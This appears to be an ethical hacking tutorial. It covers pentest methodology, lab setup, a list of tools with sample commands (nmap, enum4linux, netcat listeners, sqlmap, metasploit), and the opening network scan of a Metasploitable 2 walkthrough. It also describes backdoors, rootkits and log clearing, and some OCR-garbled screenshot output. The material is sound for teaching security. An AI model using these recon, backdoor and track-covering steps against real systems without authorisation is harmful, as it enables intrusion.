

## Foot Printing

- Whois lookup
- NS lookup
- IP lookup

## Scanning

- Port Scanning
- Network Scanning
- Finger Printing
- Fire Walking

## Gaining Access

- Password Attacks
- Social Engineering
- Viruses
- Maintaining Access
- Os BackDoors
- Trojans
- Clears Tracks

Why do you need Ethical hacking?



## **Required Skills of an Ethical Hacker**

Microsoft: skills in operation, configuration and management.

Linux: knowledge of Linux/Unix; security setting, configuration, and services.

Firewalls: configurations, and operation of intrusion detection systems.

Routers: knowledge of routers, routing protocols, and access control lists

Mainframes: knowledge of mainframes

**Network Protocols:** TCP/IP; how they function and can be manipulated.

Project Management: leading, planning, organizing, and controlling a penetration testing team.

## What do hackers do after hacking?

- **Patch Security hole** The other hackers can't intrude
- Clear logs and hide themselves
- Install rootkit (backdoor)
   The hacker who hacked the system can use the system later It contains trojan virus, and so on
- **Install irc related program** identd, irc, bitchx, eggdrop, bnc
- Install scanner program mscan, sscan, nmap
- Install exploit program
- Install denial of service program
- Use all of installed programs silently

## **Advantages of Ethical Hacking**

- To catch a thief you have to think like a thief.
- Helps in closing the open holes in the system network.
- Provides security to banking and financial establishments.
- Prevents website defacements.

## **Disadvantages of Ethical Hacking**

- All depends upon the trustworthiness of the ethical hacker
- Hiring professionals is expensive.

## **Future Enhancements**

As it an evolving branch the scope of enhancement in technology is immense. No ethical hacker can ensure the system security by using the same technique repeatedly. More enhanced software's should be used for optimum protection.

## Virtual Lab Setup

## HOW TO SETUP VIRTUAL PENETRATION TESTING LAB

To get started with penetration testing you need to have a virtual environment running on your local host, there are many virtual environment platforms, but the most common ones include oracle virtual box and VMware. You can download them in

- Oracle Virtual Box <u>https://www.virtualbox.org/wiki/Downloads</u>
- VMware <u>https://www.vmware.com/</u>

After that the next step is to download an OS system to run on the virtual box and for our case it would be Kali Linux which can be download at <u>https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/</u>

Once downloaded please follow these YouTube links created by Hackersploit to see how you can setup the OS on the virtual environments

- how to install kali Linux on a virtual machine <u>https://youtu.be/od9jo8tvZUs</u>
- how to install kali Linux on VMware <u>https://youtu.be/ShOb8bQ\_h\_I</u>

#### **Distros for Pentesting**

- Kali Linux widely known for ethical hacking and penetration testing
- Blackbox it's an ubuntu distro for penetration testing and security assessment purpose
- **Parrot OS** its for penetration testers who need cloud friendly environment with online anonymity and encrypted system

- Black Arch used for penetration testing and security research
- DEFT also known as Digital Evidence and Forensics Toolkit (DEFT) used for computer forensics with the purpose of running live systems without corrupting and tampering devices connected to the PC where booting takes place
- Samurai Web Testing Framework is used for web penetration testing.
- **CAINE** also known as Computer Aided Investigative Environment. It is solely focused of Digital forensics
- **Network Security Toolkit** it provides security professionals and network administrators with a wide range of open source network security tools.
- **Gugtraq** II -is focused on digital forensics, penetration testing, malware laboratories and GSM forensic. It also has over 500 ethical security hacking tools installed and configured
- **CYBORG HAWK LINUX** is used for network security and assessment and digital forensics
- Weakerthan used for wireless hacking as it contains plenty of wireless tools

## VAPT

- Vulnerability Assessment is the process of looking for weakness in the systems before they are being exploited by hackers
- **Penetration Testing** is the process of trying to exploit a network by covering all hacking methodologies with other similar hacking techniques as a black hat hacker would do according to EC-COUNCIL

## **Security Teams**

The cyber security is divided into two teams;

• **Blue team** – they are the individuals who are responsible for implementing the security of the organization and ensuring the security controls are put into place

• **Red team** – they are the individuals who are responsible for testing the security that have been implemented by the blue team by trying to hack there way through the system

## The OSI model

Understanding the open system interconnection (OSI) model is an important part of hacking, you need to know and understand how application and systems communicate and function over the system.

## **Areas of Application**

- Web penetration testing
- Network penetration testing
- Application penetration testing
- Mobile penetration testing
- Wireless penetration testing
- IoT penetration testing

## HACKING METHODOLOGIES

The process of looking for systems vulnerabilities as well as presenting the evidence of theory attacks to show the vulnerabilities are obvious. Good penetration usually provides suggestions for directing and correcting the issue that was encountered during the analysis, in other terms these techniques are applied to improve the security of the systems against attacks.

The main reason is to identify security issues by applying a methodology, tools and techniques as an attacker.

## • **RECONNAISSANCE**

Is the most important phase of the hacking methodology. You can never win a war if you haven't gathered enough information about your enemy. The importance of reconnaissance is to gather information and facts about your target. At this stage there are two ways of gathering information and this includes.

**Passive** – this is where the attacker doesn't actively engage the system, they gather information based on online information which they might come across

Active - this is where the attacker actively engages the system in order to gather information

#### SCANNING

Is the process of identifying set of active machines, ports and services, discovering operating system architecture of the target, identifying vulnerabilities and threats in the network. Scanning is usually used by hackers to create a profile about the targeted organization.

## • ENUMERATION

Is the process of extracting user names, machine names, network resources, shares and services from the computer system. Here is where the hacker makes an active connection to the system to perform direct queries to gain more information about the target.

## EXPLOITATION

Is the process of executing the attack based on the information that has been gathered in the previous stage. In this stage is where the hacker performs that actual hacking itself using the hacking the tools exposed to him.

## PRIVILEGE ESCALATION

Is the process of obtaining privileges that are granted to higher privileged accounts than the attacker broke into originally. The goal of this step is to move from a low-level account all the way up to the administrator account to have full access and control of the system

#### PRESENCE MAINTENANCE

Is the process of creating an unknown entrance that will allow you to come back into the system anytime the hackers to come back without being detected, this can be achieved by planting a backdoor on to the system

## COVERING TRACKS

Is the process of removing any signs of evidence that you were in the system. The hacker would delete log files and remove any other related evidence that need to be deleted so that the system admin wouldn't know that the system was attacked.

## REPORT WRITING

Is the process of documenting all the findings that you made during your exploitation of the system on how you managed to exploit it, and also recommend some solutions on how they could stop that to occur in the future.

## ETHICAL HACKING TOOLS

The tools mentioned in this article are solely based on the authors preference but there are other tools which a user could use to exploit the same service. Please take time and research on other tools and look for the tool that works better for you. More options of tools could be found on kali Linux's website <u>https://tools.kali.org/tools-listing</u> where there are a lot of options of tools which you could look at and practice on but also other tools could be found on GitHub.

## **BASIC LIST**

Hackers are exposed to different type of tools that can be used to gather information, enumerate and exploit a system. Each tool serves a specific function to a hacker. The following is a list of tools that could be used by a hacker to attack a system:

#### netdiscover

Is a tool that is being used to help find and identify hosts on either a wireless or switched network. Netdiscover will also provide the mac address of a host on the network

| IP                           | At MAC Address                              | Count              | Len     | MAC Vendor / Hostname        |
|------------------------------|---------------------------------------------|--------------------|---------|------------------------------|
| 192.168.1.1                  | 18:d2:76:6a:b5:ca                           | 1                  | 60      | Unknown vendor               |
| 192.168.1.2                  | 50:b7:c3:f5:75:80                           | 1                  | 60      | Samsung Electronics CO., LTD |
| 192.168.1.5                  | 00:1b:63:c5:3b:6c                           | 1                  | 60      | Apple                        |
| 192.168.1.150                | 08:00:27:6d:69:49                           | 1                  | 60      | CADMUS COMPUTER SYSTEMS      |
| 192.168.1.151                | 08:00:27:7b:1f:c4                           | 1                  | 60      | CADMUS COMPUTER SYSTEMS      |
| Active scan o                | completed, 5 Hosts f<br># netdiscover -r 19 | ound.<br>2.168.1.0 | )/24 -P | N                            |
| 192.168.1.1                  | 18:d2:76:6a:b5:ca                           | - 1                | 60      | Unknown vendor               |
| 192.168.1.2                  | 50:b7:c3:f5:75:80                           | 1                  | 60      | Samsung Electronics CO., LTD |
|                              |                                             | 1                  | 60      | Apple                        |
| 192.168.1.5                  | 00:1b:63:c5:3b:6c                           | - <b>-</b>         | 00      | Apple                        |
| 192.168.1.5<br>192.168.1.150 | 00:1b:63:c5:3b:6c<br>08:00:27:6d:69:49      | 1                  | 60      | CADMUS COMPUTER SYSTEMS      |

nmap \*\*\*

Is a port scanning tool. It sends ICMP packets to check whether the port is open or closed. It also helps find the operating system running on a host

```
root@EthicalHaks:~# nmap -A 192.168.0.9
Starting Nmap 7.12 ( https://nmap.org ) at 2016-07-23 21:49 PDT
Nmap scan report for 192.168.0.9
Host is up (0.000058s latency).
Not shown: 999 closed ports
PORT
        STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
  rpcinfo:
    program version
                      port/proto /service
    100000 2,3,4
                         111/tcp
                                  rpcbind
    100000 2,3,4
                         111/udp
                                  rpcbind
    100024
                       46044/udp status
    100024
                       54793/tcp status
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux kernel:3 cpe:/o:linux:linux kernel:4
```

## Burp Suite

Is a hacking tool that is being used to perform security testing of web applications. It has various features that work together to support the entire testing process from initial mapping and analysis of an application's attack surface, through to finding and exploiting security vulnerabilities

#### nikto

This is a web server scanner that performs comprehensive tests against web servers for multiple items, including over 6700 potentially dangerous files/programs, but also it checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers

## #nikto -h [IP]

| MDP +                                              | requires a value                                               |  |
|----------------------------------------------------|----------------------------------------------------------------|--|
| <mark>root@kali</mark> :~# nikto<br>- Nikto v2.1.6 | -host 192.168.80.129 -output /root/Desktop/results -Format HTM |  |
| + Target IP:                                       | 192.168.80.129                                                 |  |

• exif

This is an information gathering tool that can be used for reading, writing and manipulating image, audio and video metadata.

## #exif [image/video]

| <pre>root@kali:-/Desktop</pre> | # exif shockedrichard.jpg                                  |
|--------------------------------|------------------------------------------------------------|
| EXIF tags in 'shock            | edrichard.jpg' ('Intel' byte order):                       |
| Tag                            | Value                                                      |
| Software                       | Google                                                     |
| Copyright                      | Copyright © 1995 Paramount Pictures Corporation. Credit: © |
| X-Resolution                   | 72                                                         |
| Y-Resolution                   | 72                                                         |
| Resolution Unit                | Inch                                                       |
| Exif Version                   | Exif Version 2.2                                           |
| User Comment                   | ce154b5a8e59c89732bc25d6a2e6b90b                           |
| Pixel X Dimension              | 1600                                                       |
| Pixel Y Dimension              | 1029                                                       |
| FlashPixVersion                | FlashPix Version 1.0                                       |
| Color Space                    | Internal error (unknown value 65535)                       |
| root@kali:~/Desktop            | # []                                                       |

#### strings

This is a tool that makes it possible for the humans to be able to read characters with any file. The purpose of this tool is to be able to know what type of file your looking at and it can be used to extract text

## #string file.exe



#### nmblookup

Is a tool that can be used to get several meaningful information. It shows relevant information about the workstation like what's the name of the workgroup and sometimes who the users are.

## #nmblookup -A [IP]

| P      |                        |        |    |                 |   |                   |
|--------|------------------------|--------|----|-----------------|---|-------------------|
| oot@ka | <b>li:-#</b> nmblookup | -A 192 | 2. | 168.0.18        | 7 |                   |
| ooking | up status of 19        | 2.168. | 0  | .187            |   |                   |
|        | RED                    | <00>   |    |                 | н | <active></active> |
|        | RED                    | <03>   |    |                 | н | <active></active> |
|        | RED                    | <20>   |    |                 | н | <active></active> |
|        | MSBROWSE .             | <01>   |    | <group></group> | н | <active></active> |
|        | WORKGROUP              | <00>   |    | <group></group> | н | <active></active> |
|        | WORKGROUP              | <1d>   |    |                 | н | <active></active> |
|        | WORKGROUP              | <1e>   |    | <group></group> | н | <active></active> |
|        | MAC Address = 0        | 0-00-0 | 0  | - 00 - 00 - 00  |   |                   |

## dirb, dirbster, gobuster

These are web scanners that look for web content. They basically look for web objects. It works by launching a dictionary-based attack against the webserver and analyzing the response. They all come with preconfigured attack wordlists for smooth usage, but you can use your custom wordlists

| OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                                                                 | •      | Θ | 8 |
|----------------------------------------------------------------------------------------------------|--------|---|---|
| File Options About Help                                                                                                 |        |   |   |
| Target URL (eg http://example.com:80/)                                                                                  |        |   |   |
| https://prakharprasad.com                                                                                               |        |   |   |
| Work Method Ouse GET requests only ③ Auto Switch (HEAD and GET)                                                         |        |   |   |
| Number Of Threads 🔤 💭 20 Threads 🗌 Go Faster                                                                            |        |   |   |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> File with list of dirs/files |        |   |   |
| /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-small.txt                                                   | t Info |   |   |

## enum4linux

Is a tool used for enumerating data from windows hosts which contain samba systems. It could do user listing, listing of group membership information, share enumeration, detecting if a host is in a workgroup or a domain, identifying the operating system and password policy retrieval.

## #enum4linux [IP]

| Applications 👻 Places 👻 🦉 Terminator 👻                                                                                                    |               | Mon 13:04         |
|----------------------------------------------------------------------------------------------------|---------------|-------------------|
|                                                                                                    |               | root@kali: ~      |
|                                                                                                    |               | root@kali: ~ 211: |
| <pre>root@kali:~# enum4linux -a 192.168.0.187 Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) ####################################</pre> | on Mon Jan 21 | 13:02:14 2019     |
| Target Information                                                                                                    |               |                   |
| Target 192.168.0.187<br>RID Range 500-550.1000-1050                                                                                                    |               |                   |

#### smbclient

It's a samba client with an ftp-like interface. It is a tool that is used to test connectivity with a window share machine. It can also be used for transferring files or it can be used to look at share names

| oot@kali:~# smbclie  | nt -L //RED  | /kathy -I 15                              | 2.168. | 0.187  | 7    |     |           |       |
|----------------------|--------------|-------------------------------------------|--------|--------|------|-----|-----------|-------|
| nter WORKGROUP\root  | 's password  |                                           |        |        |      |     |           |       |
| Sharename            | туре         | Comment                                   |        |        |      |     |           |       |
|                      |              |                                           |        |        |      |     |           |       |
| print\$              | print\$ Disk |                                           |        |        |      |     |           |       |
| kathy                | Disk         | Fred, What are we doing here?             |        |        |      |     |           |       |
| tmp                  | Disk         | All temporary files should be stored here |        |        |      |     |           |       |
| IPC\$                | IPC          | IPC Servi                                 | ce (re | d se   | rver | (5) | amba, Ubu | ntu)) |
| teconnecting with SM | B1 for work  | group listin                              | ig.    |        |      |     |           |       |
| Server               | Co           | mment                                     |        |        |      |     |           |       |
|                      |              |                                           |        |        |      |     |           |       |
| Workgroup            | 14.5         | ster                                      |        |        |      |     |           |       |
|                      |              |                                           |        |        |      |     |           |       |
| WORKGROUP            | RE           | D                                         |        |        |      |     |           |       |
| oot@kali:-# smbclie  | nt //RED/ka  | thy -I 192.1                              | 68.0.1 | 87     |      |     |           |       |
| Inter WORKGROUP\root | 's password  | See and the second second                 |        |        |      |     |           |       |
| ry help to get a     | tist or pos  | sible comman                              | ids.   |        |      |     |           |       |
| mbi /> ts            |              |                                           |        | E et é | A    |     | 10.60.60  | 2016  |
|                      |              | 0                                         | 0      | Mon    | Jun  | -   | 17.30.56  | 2016  |
|                      |              | D                                         | 0      | Sun    | 3.00 | 1   | 11:02:27  | 2016  |
| kathy stuff          |              |                                           |        | E      | 1    | 1   | 11.04.14  | 2016  |
| kathy_stuff          |              | D                                         |        |        |      |     |           |       |

## fcrackzip

This is a tool that can be used to crack zipped files encrypted with zipcrypto through brute force and dictionary-based attacks

#### Pdfcrack

Is a tool that is being used for recovering passwords and content from a pdf file.

## pdfcrack -f [filename] [option] e.g. u-usernm, p-pwd

#### netcat

This is a tool that is also known as the swiss army. It's a tool that is being used for reading and writing from a network connection using TCP or UDP.

## listening: #nc -nlvp port

## connecting: #nc [IP] port

Forward and reverse connection use netcat

#### wpscan

Is a vulnerability scanning tool that is used by the hacker to scan remote WordPress for vulnerable plugins, usernames and passwords

#### #wpscan -url [address]



#### curl

Is a tool that helps an attacker to view the source code of a web page and what contents it entails

#### #curl -url [address] → start with http/s-e

## hash identifier

There are many types of hashes that are being used by many applications for example MD5, SHA1, CRC8 and others. some hashes are being generated through source data of a file. The tool helps you identify what type a hash is.

| root@kali: ~                                                                                           |              | + | × |
|----------------------------------------------------------------------------------------------------|--------------|---|---|
| File Edit View Search Terminal Help                                                                    |              |   |   |
| <pre>root@kali:-# root@kali:-# root@kali:-# root@kali:-# numumumumumumumumumumumumumumumumumumum</pre> | ############ |   |   |
| HASH:                                                                                                  |              |   |   |

## the harvester

This is an information gathering tool that provides us with information about e-mail accounts, user names and hosts/subdomains from different public sources. Like search engines and PGP key server, the sources supported are google, bing etc.

## #theharvester -d [url] -b all -h

#### metasploit

Is a platform that provides exploits for a wide range of applications, services, operating systems and platforms. it comes with modules like payloads, exploits, auxiliary, encoders and posts which in combination can create a potential exploit

#### #msfconsole


#### sqlmap

Is a tool that automates the discovery and exploitation of vulnerabilities to SQL injection attacks. It has many functions and included features such as detecting DBMS, databases, tables, columns, retrieve data and even take control of a database

|                             | root@kali: ~                                                                                                    | 0   | •   | 0 |
|-----------------------------|----------------------------------------------------------------------------------------------------|-----|-----|---|
| File Edit View Search Termi | nal Help                                                                                                    | 100 | 225 | - |
| root@kali:-# sqlma          | p-hh                                                                                                    |     |     |   |
|                             | {1.1.11#stable}                                                                                                    |     |     |   |
| Jsage: python sqlm          | ap [options]                                                                                                    |     |     |   |
| Options:                    |                                                                                                    |     |     |   |
| -h,help                     | Show basic help message and exit                                                                                     |     |     |   |
| version<br>-v VERBOSE       | Show program's version number and exit<br>Show program's version number and exit<br>Verbosity level: 0-6 (default 1) |     |     |   |
|                             |                                                                                                    |     |     |   |

#### dnsenum | dnsrecon

This is a tool that is being used to enumerate a dns server, it enumerates services on port 53

| <pre>root@kali:~# dnsenumenum dnsenum.pl VERSION:1.2.3</pre> | google.com |        |    |   |                  |
|--------------------------------------------------------------|------------|--------|----|---|------------------|
| Host's addresses:                                            |            |        |    |   |                  |
|                                                              |            |        |    |   |                  |
| google.com.                                                  |            | 62     | IN | A | 74.125.130.100   |
| google.com.                                                  |            | 62     | IN | A | 74.125.130.101   |
| google.com.                                                  |            | 62     | IN | A | 74.125.130.102   |
| google.com.                                                  |            | 62     | IN | A | 74.125.130.113   |
| google.com.                                                  |            | 62     | IN | A | 74.125.130.138   |
| google.com.                                                  |            | 62     | IN | А | 74.125.130.139   |
|                                                              |            |        |    |   |                  |
| Name Servers:                                                |            |        |    |   |                  |
| nsl.google.com.                                              |            | 343227 | τN | А | 216.239.32.10    |
| ns2.google.com.                                              |            | 343227 | TN | A | - 216-239-34-10- |
| ns3.google.com.                                              |            | 343227 | IN | A | 216.239.36.10    |

HACKING MACHINES / ENVIRONMENTS

#### **COMPREHENSIVE GUIDE ON METASPLOITABLE 2**

If you've ever tried to learn about pentesting you would have come across Metasploitable in one way or another. In this article, we will be exploiting all the services running in Metasploitable 2, so without further ado, let's dive in.

# **Table of Content**

- Network Scan
- Exploiting Port 21 FTP (Hydra)
- Exploiting VSFTPD 2.3.4
- Exploiting Port 22 SSH
- Bruteforce Port 22 SSH (RSA Method)
- Exploiting port 23 TELNET (Credential Capture)
- Exploiting TELNET (Bruteforce)
- Port 25 SMTP User Enumeration
- Exploiting Port 80 (PHP)
- Exploiting Port 139 & 445 (Samba)
- Exploiting Port 8080 (Java)
- Exploiting Port 5432 (Postgres)
- Exploiting Port 6667 (UnrealIRCD)
- Exploiting Port 36255
- Remote Login Exploitation
- Remote Shell Exploitation
- Exploiting Port 8787
- Bindshell
- Exploiting Port 5900 (VNC)
- Access Port 2121 (ProFTPD)
- Exploiting Port 8180 (Apache Tomcat)
- Privilege Escalation via NFS
- Exploiting Port 3306 (MYSQL)

#### **Network Scan**

The first step towards doing what we want to achieve is a service scan that looks at all the 65535 ports of Metasploitable 2 to see what's running where and with what version. You will notice the result in the image below. Replace the IP address with you own, based on you network setup.

| nmap -psV 192.168.1.103 |  |
|-------------------------|--|
|                         |  |
| 4                       |  |

1 nmap -p- -sV 192.168.1.103

| neet@keli                                                           |        |                     | 2 169 1 102 -                                       |  |
|---------------------------------------------------------------------|--------|---------------------|-----------------------------------------------------|--|
| Starting Numap 7 73 / https://wmap.org.) at 2018 12 12 08:02 EST    |        |                     |                                                     |  |
| Starting Windp $7.70$ ( https://inidp.org / at 2010-12-13 00:02 EST |        |                     |                                                     |  |
| Nillap Scall                                                        |        | 101 192.100         | 5.1.105                                             |  |
| Not chown                                                           |        | szs tatency)        |                                                     |  |
| NOL SHOWH:                                                          |        | crosed port         |                                                     |  |
| PUKI<br>21 (ten                                                     | STATE  | ftp                 | version                                             |  |
| 21/tcp                                                              | open   | rtp                 | VSTLPU 2.3.4                                        |  |
| 22/tcp                                                              | open   | ssn<br>telnet       | openssH 4.7pl Debian Subuntul (protocot 2.0)        |  |
| 23/tcp                                                              | open   | tethetutaa          |                                                     |  |
| 25/tcp                                                              | open   | smtp                | POSTTIX SMTPO                                       |  |
| 53/tcp                                                              | open   | domain              | ISC BIND 9.4.2                                      |  |
| 80/tcp                                                              | open   | http                | Apache httpd 2.2.8 ((Ubuntu) DAV/2)                 |  |
| 111/tcp                                                             | open   | rpcbind             | 2 (RPC #100000)                                     |  |
| 139/tcp                                                             | open   | netbios-ssn         | Samba smbd 3.X – 4.X (workgroup: WORKGROUP)         |  |
| 445/tcp                                                             | open   | netbios-ssn         | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)         |  |
| 512/tcp                                                             | open   | exec                | netkit-rsh rexecd                                   |  |
| 513/tcp                                                             | open   | login               | OpenBSD or Solaris rlogind                          |  |
| 514/tcp                                                             | open   | shell               | Netkit rshd                                         |  |
| 1099/tcp                                                            | open   | rmiregistry         | GNU Classpath grmiregistry                          |  |
| 1524/tcp                                                            | open   | bindshell           | Metasploitable root shell                           |  |
| 2049/tcp                                                            | open   | nfs                 | 2-4 (RPC #100003)                                   |  |
| 2121/tcp                                                            | open   | ftp                 | ProFTPD 1.3.1                                       |  |
| 3306/tcp                                                            | open   | mysql               | MySQL 5.0.51a-3ubuntu5                              |  |
| 3632/tcp                                                            | open   | distccd             | distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-lubuntu4))    |  |
| 5432/tcp                                                            | open   | postgresql          | PostgreSQL DB 8.3.0 - 8.3.7                         |  |
| 5900/tcp                                                            | open   | vnc                 | VNC (protocol 3.3)                                  |  |
| 6000/tcp                                                            | open   | X11                 | (access denied)                                     |  |
| 6667/tcp                                                            | open   | irc                 | UnrealIRCd                                          |  |
| 6697/tcp                                                            | open   | irc                 | UnrealIRCd                                          |  |
| 8009/tcp                                                            | open   | ajp13?              |                                                     |  |
| 8180/tcp                                                            | open   | http                | Apache Tomcat/Coyote JSP engine 1.1                 |  |
